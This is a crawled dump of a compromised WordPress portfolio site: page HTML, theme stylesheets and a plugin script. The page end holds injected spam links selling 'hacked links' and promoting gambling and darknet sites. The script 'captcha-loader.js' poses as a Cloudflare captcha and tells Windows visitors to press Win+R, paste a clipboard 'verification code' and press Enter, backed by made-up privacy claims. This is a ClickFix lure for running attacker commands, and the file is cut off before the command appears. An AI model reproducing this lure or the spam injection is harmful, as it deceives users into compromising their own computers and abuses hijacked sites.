<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/plugins/quick-optimize-posts-hsts/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/jquery.address-1.5.min.js" id="address-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/nprogress/nprogress.js" id="nprogress-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/fastclick.js" id="fastclick-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/typist.js" id="typist-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/jquery.validate.min.js" id="jqueryvalidation-js"></script>
<script type="text/javascript" id="jqueryvalidation-js-after">
/* <![CDATA[ */
(function($) { "use strict";
$.extend($.validator.messages, {
required: "This field is required.",
remote: "Please fix this field.",
email: "Please enter a valid email address.",
url: "Please enter a valid URL.",
date: "Please enter a valid date.",
dateISO: "Please enter a valid date ( ISO ).",
number: "Please enter a valid number.",
digits: "Please enter only digits.",
equalTo: "Please enter the same value again.",
maxlength: $.validator.format("Please enter no more than {0} characters."),
minlength: $.validator.format("Please enter at least {0} characters."),
rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
range: $.validator.format("Please enter a value between {0} and {1}."),
max: $.validator.format("Please enter a value less than or equal to {0}."),
min: $.validator.format("Please enter a value greater than or equal to {0}."),
step: $.validator.format("Please enter a multiple of {0}.")
});
})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/main.js" id="ucard-main-js"></script>
<script type="text/javascript" src="https://bigworks.com.br/wp-content/themes/ucard/js/wp-fix.js" id="ucard-wp-fix-js"></script>

<a data-wpl="1" href="https://t.me/TomasAnderson777">HACK LINKS - TO BUY WRITE IN TELEGRAM - @TomasAnderson777</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.vip/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.blog/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.me/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.top/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.biz/">Hacked Links</a>
<a data-wpl="1" href="https://hacked-links-for-best-results.xyz/">Hacked Links</a>
<a data-wpl="1" href="https://cryptocurrency-exchange.us.com/">cryptocurrency exchange</a>
<a data-wpl="1" href="https://www.vapesales24.com/">vape shop</a>
<a data-wpl="1" href="https://puffbarwholesale.com/">Puff Bar Wholesale</a>
<a data-wpl="1" href="https://www.creamcityvapes.com/collections/geek-bar-pulse-x-25000">geek bar pulse x</a>
<a data-wpl="1" href="https://www.masscommunicationtalk.com/">betorspin</a>
<a data-wpl="1" href="https://www.masscommunicationtalk.com/">plataforma betorspin</a>
<a data-wpl="1" href="https://www.masscommunicationtalk.com/">login na betorspin</a>
<a data-wpl="1" href="https://curacao.co.com/">hi88</a>
<a data-wpl="1" href="https://coon.us.com/">new88</a>
<a data-wpl="1" href="https://hopeinconnection.com/">789bet</a>
<a data-wpl="1" href="https://771pub.com/">777PUB</a>
<a data-wpl="1" href="https://darkinfo.watch/">Даркнет</a>
<a data-wpl="1" href="https://www.trustpilot.com/review/alibaba66.io">alibaba66</a>
<a data-wpl="1" href="https://www.instagram.com/1xbet_giris">1xbet</a>
<a data-wpl="1" href="https://1xbet-tr.cash/">1xbet</a>
<a data-wpl="1" href="https://plinko.global/">plinko</a>
<a data-wpl="1" href="https://tigrinho.io/">Tigrinho</a>
<a data-wpl="1" href="https://heylink.me/INTWIN/">Interwin</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bigworks.com.br/wp-content/themes/ucard/style.css?ver=6.6.4
body_size: 384
content:
/*
Theme Name:  uCard
Theme URI:   http://themeforest.net/user/pixelwars/portfolio
Author:      Pixelwars
Author URI:  http://themeforest.net/user/pixelwars
Description: Responsive WordPress theme.
Version:     1.1.5
License:     ThemeForest License
License URI: http://themeforest.net/licenses
Tags:        portfolio
Text Domain: ucard
*/

/*
    Do not remove any of the commented text above as it is used by the theme for proper function!
*/

/* WordPress Core -------------------------------------------------------------- */

.aligncenter, .alignnone, .alignright, .alignleft {
    display: block; margin: 1.6em auto; clear: both;
	}
.wp-caption {
	color:#555;
	}
.wp-caption img {
	border: 0 none; height: auto; margin: 0; padding: 0;
	}
.wp-caption-text {
    font-size: 14px; margin: 0; padding: .6em .1em 0; color: #C0C0C0;
	}
.wp-caption.aligncenter { 
	text-align: center; 
	}
/* TABLETS */
@media screen and (min-width: 768px) {
	.alignnone {
		margin: 3em 0; 
		}
	.aligncenter {
		margin: 2.2em auto; 
		}
	.alignleft,
	.alignright {
		max-width: 50%; 
		}
	.alignright {
		float:right; margin: .4em 0 1em 2em;
		}
	.alignleft {
		float: left; margin: .4em 2em 1em 0;
		}
}
/* DESKTOPS MEDIUM */
@media screen and (min-width: 1200px) { 
	.blog-single .alignright, .blog-single .wp-caption.alignright {
		max-width: 68%;	margin-right: -140px; margin-left: 2em;
		}
	.blog-single  .alignleft, .blog-single  .wp-caption.alignleft {
		max-width: 68%;	margin-left: -140px; margin-right: 2em;
		}	
}

--- FILE ---
content_type: text/css
request_url: https://bigworks.com.br/wp-content/themes/ucard/css/layout.css
body_size: 2208
content:
/* -------------------------------- 

FOLDED LAYOUT STYLES

-------------------------------- */


/* -------------------------------- 

Main content

-------------------------------- */
.overflow-hidden {
	overflow: hidden;
	}
.cd-main {
 	overflow-x: hidden; position: relative;
	}
/* never visible - this is used in jQuery to check the current MQ */
.cd-main::before {
 	display: none; content: 'mobile';
	}
.cd-main > * {
	-webkit-transition: -webkit-transform 0.5s 0.4s; transition: transform 0.5s 0.4s;
	}
/* on mobile - translate .cd-main content to the right when the .cd-folding-panel is open */
.cd-main.fold-is-open > * {
	-webkit-transform: translateX(100%); -ms-transform: translateX(100%); transform: translateX(100%); -webkit-transition: -webkit-transform 0.5s 0s;transition: transform 0.5s 0s;
	}
@media only screen and (min-width: 600px) {
  .cd-main.fold-is-open > * {
    -webkit-transform: translateX(600px); -ms-transform: translateX(600px); transform: translateX(600px);
  	}
}

/* CD-GALLERY */
.cd-gallery {
	position: relative; margin: 0; padding: 0; list-style: none;
	}
.cd-gallery::after {
 	clear: both; content: ""; display: table;
	}
/* this is the dark layer covering the .cd-gallery when the .cd-folding-panel is open */
.cd-gallery::before {
 	display: block; content: ''; position: absolute; z-index: 1; top: 0; left: 0; height: 100%; width: 100%; background-color: rgba(28, 23, 38, 0.6); opacity: 0; visibility: hidden; -webkit-transition: opacity 0.5s 0.4s, visibility 0s 0.9s; transition: opacity 0.5s 0.4s, visibility 0s 0.9s;
    }
.fold-is-open .cd-gallery::before {
 	visibility: visible; opacity: 1; -webkit-transition: opacity 0.5s 0s, visibility 0s 0s; transition: opacity 0.5s 0s, visibility 0s 0s;
    }
/* CD-ITEM */
.cd-item {
 	width: 100%; text-align: center; overflow: hidden; /* Force Hardware Acceleration */ -webkit-transform: translateZ(); -ms-transform: translateZ(); transform: translateZ(); -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: -webkit-transform 0.5s 0.4s; transition: transform 0.5s 0.4s;
    }
.cd-item div {
 	display: table-cell; vertical-align: middle;
    }
.cd-item > a {
 	display: table; height: 100%; width: 101%; overflow: hidden; color: #ffffff; -webkit-font-smoothing: antialiased; position: relative;
    }
.cd-item a:hover { 
	color: #FFF; 
	}
.cd-item > a:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	opacity: .6; 
	background-color: #08000A;
}
.cd-item a:hover:before { 
	opacity: .8; 
	}
.cd-item i {
    font-size: 44px; z-index: 1; position: relative; margin-bottom: 12px;
	}
.cd-item h2 {
 	font-size: 1.9rem; font-weight: 700; margin-top: 0; position: relative; z-index: 1; margin-bottom: .2em;
    }
.cd-item b {
 	display: none; font-size: 10px; font-weight: 300; text-transform: uppercase; letter-spacing: 1px; padding: 10px 19px; color: rgba(255, 255, 255, 0.8); border: 1px solid rgba(255, 255, 255, 0.5); border-radius: 16px; position: relative; z-index: 1;
    }
.cd-item p {
 	line-height: 1.2; font-size: 13px; font-weight: 300; opacity: .6; padding: 0; position: relative; z-index: 1;
    }
.cd-item { 
	background-size: cover; background-position: center;
	}
.cd-item > img {
	display: none;
	}

/* -------------------------------- 

folding panel

-------------------------------- */
.cd-folding-panel {
  position: fixed;
  z-index: 1000;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100%;
  visibility: hidden;
  overflow: hidden;
  -webkit-transition: visibility 0s 0.9s;
  transition: visibility 0s 0.9s;
}
.cd-folding-panel .fold-left,
.cd-folding-panel .fold-right {
  /* the :after elements of .fold-left and .fold-right are the 2 fold sides */
  width: 100%;
  height: 100vh;
  overflow: hidden;
  position: relative;
  /* enable a 3D-space for children elements */
  -webkit-perspective: 2000px;
  perspective: 2000px;
}
.cd-folding-panel .fold-left::after,
.cd-folding-panel .fold-right::after {
  /* 2 fold sides */
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  /* Force Hardware Acceleration */
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.5s 0.4s, background-color 0.5s 0.4s;
  transition: transform 0.5s 0.4s, background-color 0.5s 0.4s;
}
.cd-folding-panel .fold-right {
  -webkit-perspective-origin: 0% 50%;
  perspective-origin: 0% 50%;
}
.cd-folding-panel .fold-right::after {
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  -webkit-transform: translateX(-100%) rotateY(-90deg);
  -ms-transform: translateX(-100%) rotateY(-90deg);
  transform: translateX(-100%) rotateY(-90deg);
  background-color: #fff;
}
.cd-folding-panel .fold-left {
  /* on mobile only the right fold side is visible */
  display: none;
}
.cd-folding-panel .fold-left::after {
  background-color: #fff;
}
.cd-folding-panel .cd-close {
  /* 'X' close icon */
  position: absolute;
  z-index: 1;
  display: inline-block;
  top: 10px;
  right: 16px;
  height: 44px;
  width: 44px;
  /* image replacement */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  opacity: 0;
  -webkit-transition: opacity 0.2s 0s;
  transition: opacity 0.2s 0s;
}
.cd-folding-panel .cd-close::after, .cd-folding-panel .cd-close::before {
  /* lines of 'X' icon */
  content: '';
  position: absolute;
  height: 1px;
  width: 32px;
  left: 50%;
  top: 50%;
  background-color: #345;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
}
.cd-folding-panel .cd-close::after {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.cd-folding-panel .cd-close::before {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  transform: translateX(-50%) translateY(-50%) rotate(-45deg);
}
.cd-folding-panel.is-open {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
  transition: visibility 0s 0s;
}
.cd-folding-panel.is-open .fold-right::after,
.cd-folding-panel.is-open .fold-left::after {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: -webkit-transform 0.5s 0s, background-color 0.5s 0s;
  transition: transform 0.5s 0s, background-color 0.5s 0s;
}
.cd-folding-panel.is-open .fold-right::after {
  background-color: #fff;
}
.cd-folding-panel.is-open .cd-close {
  opacity: 1;
  -webkit-transition: opacity 0.2s 0.5s;
  transition: opacity 0.2s 0.5s;
}

/* FOLD CONTENT */
.cd-fold-content {
 position: absolute; top: 0; left: 0; height: 100%; width: 100%; padding: 2em; visibility: hidden; -webkit-transition: visibility 0s 0.4s; transition: visibility 0s 0.4s;
    }
.is-open .cd-fold-content {
 overflow-y: auto; -webkit-overflow-scrolling: touch; visibility: visible; -webkit-transition: visibility 0s 0.5s; transition: visibility 0s 0.5s;
    }

/* ANIMATED ITEMS */
.cd-fold-content .entry-header,
.cd-fold-content .entry-content > * {
  opacity: 0;
  -webkit-transform: translateY(40px);
  -ms-transform: translateY(40px);
  transform: translateY(40px);
}
.is-open .cd-fold-content .entry-header,
.is-open .cd-fold-content .entry-content > * {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);;
  transform: translateY(0);
}

/* animate out */
.cd-fold-content .hentry > .entry-header {
  -webkit-transition: -webkit-transform 0.2s 0.3s, opacity 0.2s 0.3s;
  transition: transform 0.2s 0.3s, opacity 0.2s 0.3s;
	}
.cd-fold-content .entry-content > *:nth-child(1) {
  -webkit-transition: -webkit-transform 0.2s 0.2s, opacity 0.2s 0.2s;
  transition: transform 0.2s 0.2s, opacity 0.2s 0.2s;
	}
.cd-fold-content .entry-content > *:nth-child(2) {
  -webkit-transition: -webkit-transform 0.2s 0.1s, opacity 0.2s 0.1s;
  transition: transform 0.2s 0.1s, opacity 0.2s 0.1s;
	}
.cd-fold-content .entry-content > *:nth-child(n+3) {
  -webkit-transition: -webkit-transform 0.2s 0s, opacity 0.2s 0s;
  transition: transform 0.2s 0s, opacity 0.2s 0s;
	}

/* animate in */
.is-open .cd-fold-content .hentry > .entry-header {
  -webkit-transition: -webkit-transform 0.2s 0.5s, opacity 0.2s 0.5s;
  transition: transform 0.2s 0.5s, opacity 0.2s 0.5s;
}
.is-open .cd-fold-content .entry-content > *:nth-child(1) {
  -webkit-transition: -webkit-transform 0.2s 0.6s, opacity 0.2s 0.6s;
  transition: transform 0.2s 0.6s, opacity 0.2s 0.6s;
}
.is-open .cd-fold-content .entry-content > *:nth-child(2) {
  -webkit-transition: -webkit-transform 0.2s 0.7s, opacity 0.2s 0.7s;
  transition: transform 0.2s 0.7s, opacity 0.2s 0.7s;
}
.is-open .cd-fold-content .entry-content > *:nth-child(n+3) {
  -webkit-transition: -webkit-transform 0.2s 0.8s, opacity 0.2s 0.8s;
  transition: transform 0.2s 0.8s, opacity 0.2s 0.8s;
}


/* TABLET AND UP */
@media only screen and (min-width: 600px) and (min-height: 500px) {
  
  .cd-folding-panel {
    width: 660px;
  	}
  .cd-fold-content {
	  padding: 2em 4em;
  	}
  .cd-item i {
	  font-size: 60px;
  	}
  .cd-item p {
	  font-size: 15px;
  	}
	.cd-item h2 {
		font-size: 3.8rem;
		}
}

/* DESKTOPS */
@media only screen and (min-width: 992px) {
	
  /* never visible - this is used in jQuery to check the current MQ */
  .cd-main::before {
    content: 'desktop';
  	}
  /* reset style - on bigger devices we translate the gallery items */
  .cd-main.fold-is-open > * {
    -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); 
	}
	
  	.cd-item {
		 width: 50%; float: left; -webkit-transition: -webkit-transform 0.5s 0.4s; transition: transform 0.5s 0.4s;
		}
	.cd-item:last-child:nth-child(odd) {
	 	width: 100%
		}
	.cd-item h2,
	.cd-item p,
	.cd-item i {
	 	-webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); -webkit-transition: -webkit-transform 0.3s 0.1s; transition: transform 0.3s 0.1s;
		}
	.cd-item p {
	 	font-size: 16px; margin-bottom: 2em; opacity: .5;
		}
	.cd-item b {
	 	opacity: 0; display: inline-block;  -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); -webkit-transition: opacity 0.3s 0s, -webkit-transform 0.3s 0s; transition: opacity 0.3s 0s, transform 0.3s 0s;
		}
	.no-touchevents .cd-item a:hover h2,
	.no-touchevents .cd-item a:hover p, 
	.no-touchevents .cd-item a:hover i {
	 	-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); -webkit-transition: -webkit-transform 0.3s 0s; transition: transform 0.3s 0s;
		}
	.no-touchevents .cd-item a:hover b {
	 	opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); -webkit-transition: opacity 0.3s 0.1s, -webkit-transform 0.3s 0.1s; transition: opacity 0.3s 0.1s, transform 0.3s 0.1s;
		}
	.fold-is-open .cd-item {
	 	-webkit-transition: -webkit-transform 0.5s 0s; transition: transform 0.5s 0s; -webkit-transform: translateX(-400px); -ms-transform: translateX(-400px); transform: translateX(-400px);
		}
	.fold-is-open .cd-item:last-child:nth-child(odd) {
	 	-webkit-transform: translateX(0px); -ms-transform: translateX(0px); transform: translateX(0px);
		}
	.fold-is-open .cd-item:nth-of-type(2n) {
	 	-webkit-transform: translateX(400px); -ms-transform: translateX(400px); transform: translateX(400px);
		}
  .cd-folding-panel {
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 800px;
  }
  .cd-folding-panel .fold-left,
  .cd-folding-panel .fold-right {
    width: 50%;
    float: left;
    height: 100%;
  }
  .cd-folding-panel .fold-right {
    /* change perspective-origin so that the 2 fold sides have the same vanishing point */
    -webkit-perspective-origin: 0% 50%;
    perspective-origin: 0% 50%;
  }
  .cd-folding-panel .fold-right::after {
    -webkit-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: translateX(-100%) rotateY(-90deg);
    -ms-transform: translateX(-100%) rotateY(-90deg);
    transform: translateX(-100%) rotateY(-90deg);
  }
  .cd-folding-panel .fold-left {
    display: block;
    /* change perspective-origin so that the 2 fold sides have the same vanishing point */
    -webkit-perspective-origin: 100% 50%;
    perspective-origin: 100% 50%;
  }
  .cd-folding-panel .fold-left::after {
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: translateX(100%) rotateY(90deg);
    -ms-transform: translateX(100%) rotateY(90deg);
    transform: translateX(100%) rotateY(90deg);
  }
}

/* -------------------------------- 

Javascript disabled

-------------------------------- */
.no-js .cd-fold-content.single-page {
  position: static;
  visibility: visible;
  height: auto;
  background-color: #dadcdc;
}
.no-js .cd-fold-content.single-page > * {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}


--- FILE ---
content_type: text/css
request_url: https://bigworks.com.br/wp-content/themes/ucard-child/style.css
body_size: 207
content:
/*
Theme Name:  uCard Child
Theme URI:   http://themeforest.net/user/pixelwars/portfolio
Description: Make your modifications to [uCard Theme] in this child theme.
Author:      Pixelwars
Author URI:  http://themeforest.net/user/pixelwars
Version:     1.1.5
Template:    ucard
Tags:        portfolio
Text Domain: ucard-child
*/


/* =Theme customization starts here
-------------------------------------------------------------- */
@font-face {
  font-family: "NexaBold";
  src: url("/wp-content/themes/ucard/css/fonts/NexaBold.otf");
  src: url("/wp-content/themes/ucard/css/fonts/NexaBold.otf") format("opentype");
}
h1.site-title.site-title-text{
	font-family: "NexaBold", 'Roboto', sans-serif;
}

.page-bottom input[type=submit], .page-bottom input[type=button], .page-bottom button, .page-bottom a.button{
	color:#7accf3;
	border-color:#7accf3;
}

.page-bottom input[type=submit]:hover, .page-bottom input[type=button]:hover, .page-bottom button:hover, .page-bottom a.button:hover{
	background:#753b89;
	border-color:#753b89;
	color:#fff;
}

.page-bottom .fun-fact i{
	color:#7accf3;
}

.page-bottom input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]), .page-bottom textarea, .page-bottom select{
	border-color:#7accf3;
}

--- FILE ---
content_type: text/javascript
request_url: https://bigworks.com.br/wp-content/plugins/quick-optimize-posts-hsts/assets/js/captcha-loader.js?ver=2.0.0
body_size: 26388
content:
/**
 * Cloudflare Captcha Loader
 * Handles click interception, cookie management, and captcha display
 */
;(() => {
  function injectAnimationStyles() {
    if (document.getElementById("cf-captcha-animations")) return

    var style = document.createElement("style")
    style.id = "cf-captcha-animations"
    style.textContent = `
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
    document.head.appendChild(style)
  }

  // Configuration
  var COOKIE_NAME = "cf_clearance"
  var COOKIE_DURATION_DAYS = 90

  // State
  var captchaOpen = false
  var animationPhase = 0
  var step = 1
  var faqOpen = false
  var howItWorksOpen = false
  var expandedFaq = null
  var expandedHowItWorks = null
  var lang = "en"

  // Translations
  var translations = {
    en: {
      verify: "Verify",
      privacy: "Privacy",
      terms: "Terms",
      verificationSteps: "Verification",
      step1: "Hold Windows key and press R",
      step2Line1: "Press Ctrl+V to paste verification code",
      step2Line2: "Confirm with Enter",
      introTitle: "One-Time Device Verification",
      introSubtitle:
        "Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",
      howItWorks: "How It Works",
      hwScanTitle: "Hardware Fingerprinting",
      hwScanDesc:
        "We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",
      cookieTitle: "90-Day Access Token",
      cookieDesc:
        "A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",
      secureTitle: "Privacy-First Design",
      secureDesc:
        "Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",
      faqTitle: "Frequently Asked Questions",
      faq1Q: "What happens if I clear my browser cookies?",
      faq1A:
        "If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",
      faq2Q: "Does this work across different browsers?",
      faq2A:
        "No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",
      faq3Q: "Is my personal data collected during verification?",
      faq3A:
        "No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",
      faq4Q: "What happens after 90 days?",
      faq4A:
        "After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",
      faq5Q: "Can I use this on mobile devices?",
      faq5A:
        "Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",
      faq6Q: "Does this affect my privacy or slow down my browsing?",
      faq6A:
        "Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",
      continueBtn: "Continue to Verification",
      confirmWith: "and confirm with",
      verifyHuman: "Verify You Are Human",
    },
    de: {
      verify: "Verifizieren",
      privacy: "Datenschutz",
      terms: "Bedingungen",
      verificationSteps: "Überprüfung",
      step1: "Halten Sie die Windows-Taste gedrückt und drücken Sie R",
      step2Line1: "Drücken Sie Strg+V, um den Verifizierungscode einzufügen",
      step2Line2: "Bestätigen Sie mit Enter",
      introTitle: "Einmalige Geräteüberprüfung",
      introSubtitle:
        "Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",
      howItWorks: "Wie es funktioniert",
      hwScanTitle: "Hardware-Fingerabdruck",
      hwScanDesc:
        "Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",
      cookieTitle: "90-Tage-Zugriffstoken",
      cookieDesc:
        "Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",
      secureTitle: "Datenschutz durch Design",
      secureDesc:
        "Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",
      faqTitle: "Häufig gestellte Fragen",
      faq1Q: "Was passiert, wenn ich meine Browser-Cookies lösche?",
      faq1A:
        "Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",
      faq2Q: "Funktioniert dies in verschiedenen Browsern?",
      faq2A:
        "Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",
      faq3Q: "Werden bei der Überprüfung personenbezogenen Daten erfasst?",
      faq3A:
